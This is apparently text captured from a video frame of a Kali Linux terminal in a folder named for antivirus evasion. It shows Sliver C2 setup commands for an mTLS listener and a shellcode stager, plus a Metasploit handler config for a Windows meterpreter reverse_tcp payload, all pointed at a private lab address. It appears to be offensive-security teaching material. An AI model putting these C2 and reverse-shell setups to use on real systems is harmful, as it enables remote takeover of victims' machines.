 oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less
File Actions Edit View Help
Nibble_Notes × oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less × /dev/null ×
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ls
msf_hey_listen.rc  sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ cat sliver_setup.txt
mtls -l 9900
profiles new --mtls 192.168.8.179:9900 -l -f shellcode stager_demo
stage-listener -u http://192.168.8.179:9443 -p stager_demo
generate --mtls 192.168.8.179:9900 -G -s /home/oreo/Videos/why_my_anti_virus_evasion_sucks_but_less
/ -f shellcode
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ cat msf_hey_listen.rc
use exploit/multi/handler
set ExitOnSession false
set lhost eth0
set payload windows/x64/meterpreter/reverse_tcp
set lport 8443
run -j
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ sliver-server
Try Harderer2 0:bash* byte 12:12 09-Jul-25 Eth0: 192.168.8.179 OpenVPN Not Active
LINUX
KALI LINUX